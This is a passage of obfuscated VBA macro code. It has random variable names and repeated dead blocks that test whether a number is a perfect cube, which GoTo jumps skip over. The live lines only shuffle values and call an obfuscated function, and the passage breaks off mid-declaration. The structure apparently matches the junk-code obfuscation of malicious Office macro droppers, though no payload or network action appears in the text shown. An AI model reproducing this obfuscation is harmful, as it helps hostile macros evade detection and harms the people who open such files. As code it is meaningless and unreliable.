 If Fix(zHdGqDLim) ^ 3 = xbIYArN Then
iTfwbHGDH = True
ElseIf (Fix(zHdGqDLim) + 1) ^ 3 = xbIYArN Then
iTfwbHGDH = True
End If
JSrfhd:
Hvdntqk_ku4y1u_ = V8_prqa_b590f6uz6z
GoTo XFTxEQJDN
Set vRYIMlBHH = szALCGBF
Dim vEHmFIM As Double
vEHmFIM = Fix(XFTxEQJDN)
If vEHmFIM <> XFTxEQJDN Then Exit Function
Dim dTSeMQG As Double
dTSeMQG = vEHmFIM ^ (1 / 3)
If Fix(dTSeMQG) ^ 3 = vEHmFIM Then
MiKCE = True
ElseIf (Fix(dTSeMQG) + 1) ^ 3 = vEHmFIM Then
MiKCE = True
End If
XFTxEQJDN:
Xz0p6qe4s08b07kkt = Cws3jiyt47ovpsrhug(Hvdntqk_ku4y1u_)
GoTo RXvmIZQm
Set GDDUGJd = YjbuICHY
Dim GdxqnN As Double
GdxqnN = Fix(RXvmIZQm)
If GdxqnN <> RXvmIZQm Then Exit Function
Dim DqmzWgJHy As Double
DqmzWgJHy = GdxqnN ^ (1 / 3)
If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
NhxAGvAH = True
ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
NhxAGvAH = True
End If
RXvmIZQm:
Ipls8rqp952u2lk1 = Xz0p6qe4s08b07kkt
GoTo qIKrmCJj
Set InptugrzA = rUIOAx
Dim UDFpCBJJ As Double